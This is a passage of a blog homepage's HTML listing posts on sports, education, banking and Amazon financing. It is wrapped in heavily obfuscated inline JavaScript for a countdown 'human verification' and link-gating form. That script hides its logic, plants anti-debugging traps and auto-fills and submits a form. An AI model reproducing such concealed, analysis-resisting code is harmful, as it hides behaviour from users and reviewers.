_0x483291[_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1a3)]===![]||_0x483291['originalEvent'][_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1d3)]===![]?jQuery(_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1b1))[_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1c9)](_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1a6))[_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1af)](Math[_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1aa)](Math[_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1b0)]()*(0x270f-0x3e8+0x1)+0x3e8)):jQuery('#landing')[_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1c9)]('input[name=userid]')[_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1af)](atob(_0x61f8df1c39b3e2d6d94a4c1436256ab232e183bb)),document['getElementById'](_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x1c2))[_0x83df169bddc5aaf79d5cb72c89507209cb7acea5(0x193)]();}});};if(_0x2d9c6f5c9083f3bb4e2690cee9fdba3e40a3cd45<0x1||!_0x2b74231ad961e4aa7d7be7e134b639ad51f2b8a7&&!_0xd19c5a31fbb00c474873095d7cc5134879a7c406)jQuery(_0xe20e7a7873ab5109e7dc9f9326ca26221a8023c7(0x1ac))['show'](),_0x92c152c3315df398db73c92a551b2557c581d3db();else var _0x61434c9f2f92d32a3f950f0741243255db4e3d9a=_0x2d9c6f5c9083f3bb4e2690cee9fdba3e40a3cd45,_0x3c879aa1dcdc1800bcb6c99fc5e08e67adb8f83d=setInterval(function(){var _0xc69040e246c2e8bbf155e61c349407b9759b59b4=_0xe20e7a7873ab5109e7dc9f9326ca26221a8023c7;if(_0x61434c9f2f92d32a3f950f0741243255db4e3d9a<0x1){if(_0xc69040e246c2e8bbf155e61c349407b9759b59b4(0x1ae)!=='dymba'){jQuery('#soralink-human-verif-main-cxxd')[_0xc69040e246c2e8bbf155e61c349407b9759b59b4(0x190)]();if(_0x1664fe67474106c1e2b47fb1a3b091cc1c12ac78)jQuery(_0xc69040e246c2e8bbf155e61c349407b9759b59b4(0x1a0))['hide']();return jQuery(_0xc69040e246c2e8bbf155e61c349407b9759b59b4(0x1ac))[_0xc69040e246c2e8bbf155e61c349407b9759b59b4(0x1b5)](),_0x92c152c3315df398db73c92a551b2557c581d3db(),clearInterval(_0x3c879aa1dcdc1800bcb6c99fc5e08e67adb8f83d);}else _0x3a56b1=_0x1db7a8;}_0x61434c9f2f92d32a3f950f0741243255db4e3d9a=_0x61434c9f2f92d32a3f950f0741243255db4e3d9a-0x1;var _0xac7573ed1e17ce1c6943a7f16b9e33b5098027c4=_0xad8284f3c96ac332cd3cca6300696fa3cc20fbbe[_0xc69040e246c2e8bbf155e61c349407b9759b59b4(0x1cd)](/\{\{count\}\}/g,_0x61434c9f2f92d32a3f950f0741243255db4e3d9a);jQuery(_0xc69040e246c2e8bbf155e61c349407b9759b59b4(0x1a0))[_0xc69040e246c2e8bbf155e61c349407b9759b59b4(0x1ca)](_0xac7573ed1e17ce1c6943a7f16b9e33b5098027c4);},0x3e8);(function(){var _0xcd6f57c3ad687ae2a9cfe005164d7166ea03a5bd=_0xe20e7a7873ab5109e7dc9f9326ca26221a8023c7,_0x418e73=function(){var _0x63a4113fd8cf0cf6ed1a791404cfdeed5e5d6b51=_0x39a9,_0x59b501;try{_0x59b501=Function('return\x20(function()\x20'+_0x63a4113fd8cf0cf6ed1a791404cfdeed5e5d6b51(0x1c0)+');')();}catch(_0x556583){_0x59b501=window;}return _0x59b501;},_0x1df79b=_0x418e73();_0x1df79b[_0xcd6f57c3ad687ae2a9cfe005164d7166ea03a5bd(0x1a5)](_0x1ac7df,0x3e8);}());function _0x4a3a(){var _0x63090dbe76eeb3d54d524fa26e7f6420bbb3a5e0=['apply','DMHQr','return\x20(function()\x20','init','isTrusted','6931020Racpqv','hide','table','log','submit','stateObject','hHALL','646880gaeQDr','debu','gger','1455738OZODtw','QwxIL','AMKTG','exception','length','zISZW','Ucksc','#soralink-human-verif-countdown-text','function\x20*\x5c(\x20*\x5c)','TVkXV','originalEvent','click','setInterval','input[name=userid]','ykVkl','4fbDBuf','console','floor','prototype','#soralink-human-verif-main','(((.+)+)+)+$','newYN','val','random','#landing','iQeJm','829266GwGHyl','lcxUp','show','__proto__','bind','test','error','counter','search','string','wEfHw','trace','#soralink-human-verif-main-cxxd','{}.constructor(\x22return\x20this\x22)(\x20)','toString','landing','ucfQT','5413240ppvdRq','BzwkE','haaIi','call','constructor','find','html','788829uzuaru','TRhfd','replace','12472256fnEWeH'];_0x4a3a=function(){return _0x63090dbe76eeb3d54d524fa26e7f6420bbb3a5e0;};return _0x4a3a();}function _0x1ac7df(_0x118c52){var _0x55c26bcd19e2539b010c997bf53077a0973472cf=_0xe20e7a7873ab5109e7dc9f9326ca26221a8023c7;function _0x14645f(_0x962777){var _0xb5899f22e30162825d93eee917966f9d5b757ec4=_0x39a9;if(_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x1b2)===_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x1d0)){if(_0x3981a7){var _0xfc3179b453909f9aa76d122ed7b8c633201904b6=_0x466e48[_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x1cf)](_0x5aa99d,arguments);return _0x40a664=null,_0xfc3179b453909f9aa76d122ed7b8c633201904b6;}}else{if(typeof _0x962777===_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x1bc))return function(_0x559d7f){}[_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x1c8)]('while\x20(true)\x20{}')['apply'](_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x1ba));else(''+_0x962777/_0x962777)[_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x19d)]!==0x1||_0x962777%0x14===0x0?function(){return!![];}[_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x1c8)](_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x197)+_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x198))[_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x1c7)]('action'):'TcueN'===_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x1a2)?_0x19c612():function(){return![];}[_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x1c8)](_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x197)+_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x198))['apply'](_0xb5899f22e30162825d93eee917966f9d5b757ec4(0x194));_0x14645f(++_0x962777);}}try{if(_0x118c52)return _0x14645f;else{if(_0x55c26bcd19e2539b010c997bf53077a0973472cf(0x1b4)===_0x55c26bcd19e2539b010c997bf53077a0973472cf(0x195))return _0x4252ef[_0x55c26bcd19e2539b010c997bf53077a0973472cf(0x1c1)]()[_0x55c26bcd19e2539b010c997bf53077a0973472cf(0x1bb)](_0x55c26bcd19e2539b010c997bf53077a0973472cf(0x1ad))[_0x55c26bcd19e2539b010c997bf53077a0973472cf(0x1c1)]()[_0x55c26bcd19e2539b010c997bf53077a0973472cf(0x1c8)](_0x18586d)[_0x55c26bcd19e2539b010c997bf53077a0973472cf(0x1bb)](_0x55c26bcd19e2539b010c997bf53077a0973472cf(0x1ad));else _0x14645f(0x0);}}catch(_0x4352f6){}}
		</script>
	
	            </div>
        </div>
    </form>
<div id="primary" class="content-area col-md-8 gmr-default">

	<main id="main" class="site-main" role="main">

				<header>
				<h1 class="page-title screen-reader-text">Jav &amp; Sid Blog</h1>
			</header>
			
<article id="post-4610" class="gmr-smallthumb clearfix post-4610 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-sports" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/joe-mixon-the-rise-of-an-nfl-star/" itemprop="url" title="Permalink to: Joe Mixon: The Rise of an NFL Star" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2023/03/NYPICHPDPICT000005582873-200x135.webp" class="attachment-medium size-medium wp-post-image" alt="Joe Mixon: The Rise of an NFL Star" itemprop="image" decoding="async" srcset="https://javsidblog.com/wp-content/uploads/2023/03/NYPICHPDPICT000005582873-200x135.webp 200w, https://javsidblog.com/wp-content/uploads/2023/03/NYPICHPDPICT000005582873-768x515.webp 768w, https://javsidblog.com/wp-content/uploads/2023/03/NYPICHPDPICT000005582873.webp 1024w" sizes="(max-width: 200px) 100vw, 200px" title="Joe Mixon: The Rise of an NFL Star" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/joe-mixon-the-rise-of-an-nfl-star/" itemprop="url" title="Permalink to: Joe Mixon: The Rise of an NFL Star" rel="bookmark">Joe Mixon: The Rise of an NFL Star</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Joe Mixon is a rising star in the National Football League (NFL) who has been making waves with his exceptional&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-4607" class="gmr-smallthumb clearfix post-4607 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment category-games" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/chelsea-f-c-vs-borussia-dortmund-uefa-champions-league-a-clash-of-titans/" itemprop="url" title="Permalink to: Chelsea F.C. vs Borussia Dortmund &#8211; UEFA Champions League: A Clash of Titans" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2023/03/liverpool_fc_v_real_madrid_-_uefa_champions_league_final_2021_22-200x135.webp" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" title="liverpool_fc_v_real_madrid_-_uefa_champions_league_final_2021_22" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/chelsea-f-c-vs-borussia-dortmund-uefa-champions-league-a-clash-of-titans/" itemprop="url" title="Permalink to: Chelsea F.C. vs Borussia Dortmund &#8211; UEFA Champions League: A Clash of Titans" rel="bookmark">Chelsea F.C. vs Borussia Dortmund &#8211; UEFA Champions League: A Clash of Titans</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Football fans around the world are eagerly anticipating the upcoming match between Chelsea F.C. and Borussia Dortmund in the UEFA&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div class="holidAds" style="max-width: 728px; max-height: 90px; overflow: hidden;"></div></div>
<div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<div class="holidAds widescreen" style="max-width: 350px; min-height: 250px; overflow: hidden;"></div>
<div class="holidAds mobile"></div></div>

<article id="post-4603" class="gmr-smallthumb clearfix post-4603 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/explore-the-indian-education-system-a-comprehensive-guide/" itemprop="url" title="Permalink to: Explore the Indian Education System: A Comprehensive Guide" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2023/01/careers-in-corporate-finance-200x135.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" title="careers-in-corporate-finance" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/explore-the-indian-education-system-a-comprehensive-guide/" itemprop="url" title="Permalink to: Explore the Indian Education System: A Comprehensive Guide" rel="bookmark">Explore the Indian Education System: A Comprehensive Guide</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>As a global leader in information technology, business outsourcing, and other industries, India has attracted increasing attention from international students&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-4601" class="gmr-smallthumb clearfix post-4601 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-banking" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/how-internet-banking-is-changing-the-way-we-handle-money/" itemprop="url" title="Permalink to: How Internet Banking is Changing the Way We Handle Money" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2022/12/Save-Energy-Save-Money-Cielo-1-200x135.jpg" class="attachment-medium size-medium wp-post-image" alt="Amazon Business" itemprop="image" decoding="async" title="Amazon Business" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/how-internet-banking-is-changing-the-way-we-handle-money/" itemprop="url" title="Permalink to: How Internet Banking is Changing the Way We Handle Money" rel="bookmark">How Internet Banking is Changing the Way We Handle Money</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>As technology advances, so does the way we handle our money. Gone are the days when we had to visit&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div class="holidAds" style="max-width: 728px; max-height: 90px; overflow: hidden;"></div></div>

<article id="post-4592" class="gmr-smallthumb clearfix post-4592 post type-post status-publish format-standard has-post-thumbnail hentry category-finance category-loan tag-loan tag-myloancare-newrez tag-newrez tag-newrez-myloancare" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/newrez-myloancare-the-one-stop-solution-for-all-your-loan-needs/" itemprop="url" title="Permalink to: Newrez MyLoanCare: The One-Stop Solution for All Your Loan Needs" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2023/01/NewRez-200x135.webp" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" title="NewRez" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/newrez-myloancare-the-one-stop-solution-for-all-your-loan-needs/" itemprop="url" title="Permalink to: Newrez MyLoanCare: The One-Stop Solution for All Your Loan Needs" rel="bookmark">Newrez MyLoanCare: The One-Stop Solution for All Your Loan Needs</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>In today&#8217;s fast-paced world, finding the right loan can be a daunting task. With so many options available, it can&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-4590" class="gmr-smallthumb clearfix post-4590 post type-post status-publish format-standard has-post-thumbnail hentry category-amazon category-finance tag-amazon tag-amazon-sellers" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/growth-potential-of-your-amazon-business-financing-options-explained/" itemprop="url" title="Permalink to: Growth Potential of Your Amazon Business: Financing Options Explained" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2022/12/Save-Energy-Save-Money-Cielo-1-200x135.jpg" class="attachment-medium size-medium wp-post-image" alt="Amazon Business" itemprop="image" decoding="async" title="Amazon Business" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/growth-potential-of-your-amazon-business-financing-options-explained/" itemprop="url" title="Permalink to: Growth Potential of Your Amazon Business: Financing Options Explained" rel="bookmark">Growth Potential of Your Amazon Business: Financing Options Explained</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Online retail giant Amazon has revolutionized the way we shop, connecting millions of customers with millions of products from all&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div class="holidAds" style="max-width: 728px; max-height: 90px; overflow: hidden;"></div></div>

<article id="post-4587" class="gmr-smallthumb clearfix post-4587 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-finance tag-amazon tag-amazon-inventory-financing tag-inventory-finance" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/unlock-your-business-potential-with-amazon-inventory-financing-the-key-to-growing-your-e-commerce-empire/" itemprop="url" title="Permalink to: Unlock Your Business Potential with Amazon Inventory Financing: The Key to Growing Your E-commerce Empire" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2023/01/What-is-Inventory-Financing-and-How-Does-It-Work-200x135.jpg" class="attachment-medium size-medium wp-post-image" alt="amazon inventory financing" itemprop="image" decoding="async" title="What-is-Inventory-Financing-and-How-Does-It-Work" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/unlock-your-business-potential-with-amazon-inventory-financing-the-key-to-growing-your-e-commerce-empire/" itemprop="url" title="Permalink to: Unlock Your Business Potential with Amazon Inventory Financing: The Key to Growing Your E-commerce Empire" rel="bookmark">Unlock Your Business Potential with Amazon Inventory Financing: The Key to Growing Your E-commerce Empire</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>In today&#8217;s fast-paced business world, companies are constantly looking for ways to streamline their operations and grow their businesses. One&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-4584" class="gmr-smallthumb clearfix post-4584 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-new tag-online-shopping" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/online-shopping-has-become-increasingly-popular-in-recent-years/" itemprop="url" title="Permalink to: Online Shopping has become increasingly popular in recent years" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2023/01/Untitled-1-1-200x135.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" title="Untitled-1-1" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/online-shopping-has-become-increasingly-popular-in-recent-years/" itemprop="url" title="Permalink to: Online Shopping has become increasingly popular in recent years" rel="bookmark">Online Shopping has become increasingly popular in recent years</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Online shopping has become increasingly popular in recent years, and for good reason. It is convenient, easy, and often provides&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://javsidblog.com/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://javsidblog.com/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://javsidblog.com/page/6/">6</a></li>
	<li><a class="next page-numbers" href="https://javsidblog.com/page/2/"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.41 6L5 7.41L9.58 12L5 16.59L6.41 18l6-6z" fill="currentColor"/><path d="M13 6l-1.41 1.41L16.17 12l-4.58 4.59L13 18l6-6z" fill="currentColor"/></svg></a></li>
</ul>

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky" role="complementary" >
	<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="holidAds box" style="max-width: 350px; min-height: 250px; overflow: hidden;"></div></div></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://javsidblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://javsidblog.com/joe-mixon-the-rise-of-an-nfl-star/">Joe Mixon: The Rise of an NFL Star</a>
									</li>
											<li>
					<a href="https://javsidblog.com/chelsea-f-c-vs-borussia-dortmund-uefa-champions-league-a-clash-of-titans/">Chelsea F.C. vs Borussia Dortmund &#8211; UEFA Champions League: A Clash of Titans</a>
									</li>
											<li>
					<a href="https://javsidblog.com/explore-the-indian-education-system-a-comprehensive-guide/">Explore the Indian Education System: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://javsidblog.com/how-internet-banking-is-changing-the-way-we-handle-money/">How Internet Banking is Changing the Way We Handle Money</a>
									</li>
											<li>
					<a href="https://javsidblog.com/newrez-myloancare-the-one-stop-solution-for-all-your-loan-needs/">Newrez MyLoanCare: The One-Stop Solution for All Your Loan Needs</a>
									</li>
					</ul>

		</div><div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="holidAds box" style="max-width: 350px; min-height: 250px; overflow: hidden;"></div></div></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3338"><a href="https://javsidblog.com/category/amazon/">Amazon</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://javsidblog.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://javsidblog.com/category/apps/">Apps</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://javsidblog.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://javsidblog.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://javsidblog.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://javsidblog.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://javsidblog.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://javsidblog.com/category/health-foods/">Health &amp; Foods</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://javsidblog.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://javsidblog.com/category/loan/">Loan</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://javsidblog.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://javsidblog.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://javsidblog.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://javsidblog.com/category/tech-news/">Tech News</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://javsidblog.com/category/technology/">Technology</a>
</li>
			</ul>

			</div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="holidAds box" style="max-width: 350px; min-height: 250px; overflow: hidden;"></div></div></div></aside><!-- #secondary -->
					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
			<div class="container"><div class="idblog-footerbanner"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8328712891599700"
     crossorigin="anonymous"></script>
<!-- Csf2 -->
<ins class="adsbygoogle"
     style="display:block;height:600px; width:350px; "
     data-ad-client="ca-pub-8328712891599700"
     data-ad-slot="4501828817"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div></div>		</div><!-- .gmr-content -->
	
</div><!-- #site-container -->

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

		
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="https://www.idtheme.com/superfast/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->

	
</div><!-- #footer-container -->
<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

		
	<script>
				var _0x0141032594682dd8161e9f5c651eadbd1e17ad31="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
var _0x7aea421d2df989fbf42bbbcabd6e43ac8e274472=10000;
var _0x9dbc3610107d71cf2faaadb8c545cf0e36084ce5="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
var _0x9b6f2533d3f62a8e1167e24ca3448e4d48688cf3=7000;
var _0xc6c8daf90246f24f67333a5fa37db5143f3a3e29="[base64]";
var _0x81c13013edd005f40bcb61fdcdc03ab2e4d12390="WVdRMFlUVmtPVGN6TUdFMU1XVmhOakpoTURBMFl6azVZakpoTlRSbE9XWTRPRFV4TWpnMVlXUXpNR1kzWWpsbU9UQTFNRGN3T0dFd05URTNZVGhrT0RVM1kyVmxZbVpq";
var _0x0256c72887ec34e2ef56cac6f3cb5d38413c4fc3=8000;
var _0xdf9f6c9a8c09af7363c12b515b86b3d48948b783="[base64]";
		var _0x2d9c6f5c9083f3bb4e2690cee9fdba3e40a3cd45=10000;
		var _0x2f2c3a402c16dc61adad2baa5356a12b30651869="BGjwFgvECA6YJeLU-GXWne6MTHL1KEkbYYMsKqlq";
var _0x2109a1bbf67281976cde3ed95d72b27082e47564="JobCU5YVMXOzmT2T-pjOFTRthYXRuARbIPlXFxdk";
var _0x2c7c1c1c0cc314bbd648ecaaf6dbf380fddd473c=3000;
var _0x1d43ced9d299f09ffcca8272c1b2a98f17b8e63e="[base64]";
var _0xcfba419381a2eece7d23a9bcdbe46ef246491cbb="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
var _0x7a02d637830b590dd42d8b5ff1cb4002e3eef9b0="MTY4OA==";
var _0xde8e8f328cdf9049672ce8b7170e9d5961fc7913=4000;
var _0xc08e19ae315fb7844d9d787e556e5574ec5aa3e2="NmJiM2Y5YjQ2NjZiYmJiOTc2Mjc3YmYxMjNlZTEwZjE=";
		var _0xf23f9a0f43d792d2c752a61588cb45cc7ebf1e7d=_0xc580;function _0x4d01(){var _0x21fdccc2b72dad3e4b9955b457ed4b996322c95e=['1163537CrqloS','function\x20*\x5c(\x20*\x5c)','log','18ddVmjN','489639MIjmXk','debu','stateObject','test','btSau','#showlink','init','vGxiZ','action','7813695zqVtWN','hwYhS','constructor','__proto__','JWwQy','UnqWX','8385699wRyaCm','chain','click','setInterval','24773896CFbUNV','CBpjE','while\x20(true)\x20{}','warn','{}.constructor(\x22return\x20this\x22)(\x20)','console','(((.+)+)+)+$','table','length','input','gger','trace','9055992oATxoA','NDojy','prototype','toString','string','call','isTrusted','#generater','#pleasewaits','return\x20(function()\x20','search','originalEvent','exception','show','6281616cLvDrk','IcUSI','pTLOm','hide','\x5c+\x5c+\x20*(?:[a-zA-Z_$][0-9a-zA-Z_$]*)','bind','apply','pUhDj','counter'];_0x4d01=function(){return _0x21fdccc2b72dad3e4b9955b457ed4b996322c95e;};return _0x4d01();}(function(_0x1fb8a9,_0x46024e){var _0x208317cdd7570e8f5ff9b7915d8cf0dce38f04e7=_0xc580,_0x428081=_0x1fb8a9();while(!![]){try{var 